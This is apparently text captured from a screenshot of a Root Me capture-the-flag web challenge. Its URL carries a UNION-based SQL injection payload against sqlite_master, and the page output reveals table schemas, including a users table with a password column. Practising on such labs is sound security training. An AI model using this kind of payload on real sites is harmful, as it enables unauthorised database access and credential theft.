 Not secure | challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=3%20union%20select%201,2,sql%20FROM%20sqlite_master%20--
Root Me
CMS v 0.01
News
2
CREATE TABLE news(id INTEGER, title TEXT, description TEXT)
2
CREATE TABLE users(username TEXT, password TEXT, Year INTEGER)
Bienvenu / Welcome
Bienvenu à tous / Welcome all !